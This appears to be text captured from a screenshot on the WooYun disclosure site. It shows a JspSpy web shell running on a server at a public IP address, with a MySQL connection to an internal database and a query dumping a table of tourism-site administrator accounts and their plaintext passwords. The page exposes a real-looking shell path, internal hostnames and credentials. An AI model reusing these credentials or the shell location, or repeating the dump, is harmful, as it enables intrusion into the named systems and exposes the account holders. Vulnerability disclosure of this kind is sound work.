 360安全浏览器 8.1
文件 查看 收藏 工具 帮助
http://223.82.136.35:8080/ykfx/system.jsp
2016围棋人机大战
跨屏浏览
JspSpy
Version : MySQL , 5.6.20-enterprise-commercial-advanced
URL : jdbc:mysql://10.32.36.27:3306/ykfx?useUnicode=true&characterEncoding=UTF-8
Catalog : ykfx
UserName : ykfx@10.32.7.134
Run SQL query/queries on database / Switch Database : -- Select a DataBase --
select * from `ecmanager`
Query
Export Export To File
Query#0 : select * from `ecmanager`
id version ecmanagername ecmanageraccount ecmanagerpwd ecid hiuserid cityid creator
INT INT VARCHAR VARCHAR VARCHAR INT INT INT INT
1 5 井冈山管理员 zytxadmin aa1234 1 493 2
2 0 aa1234 aa1234 aa1234 1 496 2 494
3 0 星子管理员 xzadmin aa1234 2 501 5 500
4 0 三清山管理员 sqsadmin aa1234 3 504 12 503
5 0 灵山景区管理员 lsadmin aa1234 4 505 12 503
6 0 温汤旅游管理员 wentangadmin aa1234 5 507 10 506
7 0 汉仙岩景区管理员 hanxianyan aa1234 6 510 8 509
8 1 江口智慧旅游管理员 jkhtadmin aa1234 7 511 8 509
9 0 江口旅游管理员 jklyadmin aa1234 7 512 8 509
10 0 武宁县旅游管理员 wnlyjadmin aa1234 8 513 5 500
11 1 龟峰景区管理员 guifengadmin aa1234 9 514 12 503
www.wooyun.org